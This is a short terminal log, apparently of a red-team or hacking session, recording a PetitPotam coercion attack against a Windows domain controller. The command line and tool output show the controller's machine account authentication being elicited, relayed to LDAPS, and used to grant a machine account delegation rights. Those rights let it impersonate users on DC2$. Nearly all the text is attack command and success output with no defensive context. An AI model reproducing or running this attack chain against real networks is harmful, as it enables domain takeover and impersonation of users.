 ~/tools/neiwang/AD/PetitPotam-main python3 Petitpotam.py 10.0.22.12 10.0.19.15
PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcOpenFileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to 10.0.19.15!
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e !
[+] Succesfully Bound!
[-] Sending GEfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
~/tools/neiwang/AD/PetitPotam-main
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from PIG/DC2$@10.0.19.15 controlled, attacking target ldaps://10.0.19.0
[*] Authenticating against ldaps://10.0.19.0 as PIG/DC2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-4: Connection from PIG/DC2$@10.0.19.15 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from PIG/DC2$@10.0.19.15 controlled, but there are no more targets left!
[*] SMBD-Thread-7: Connection from PIG/DC2$@10.0.19.15 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] TEST$ can now impersonate users on DC2$ via S4U2Proxy
黑客在思考